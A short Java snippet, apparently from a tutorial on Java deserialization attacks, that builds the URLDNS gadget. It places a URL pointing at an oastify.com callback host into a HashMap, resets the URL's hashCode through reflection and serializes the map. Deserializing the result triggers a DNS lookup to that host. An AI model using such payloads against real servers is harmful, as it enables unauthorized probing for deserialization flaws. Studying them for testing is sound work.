 }
public static void main(String [] args) throws Exception {
HashMap<URL,Integer> hashmap=new HashMap<URL,Integer>();
URL url = new URL( spec: "http://p5vw6gy7y7h458eoewi909g0erkh86.oastify.com");
// 通过反射，改变已有对象（url）的属性
Class<? extends URL> c = url.getClass();
// hashCode为其私有属性
Field hashCodeField=c.getDeclaredField( name: "hashCode");
hashCodeField.setAccessible(true);
hashCodeField.set(url,123);
hashmap.put(url,1);
hashCodeField.set(url,-1);
serialize(hashmap);
}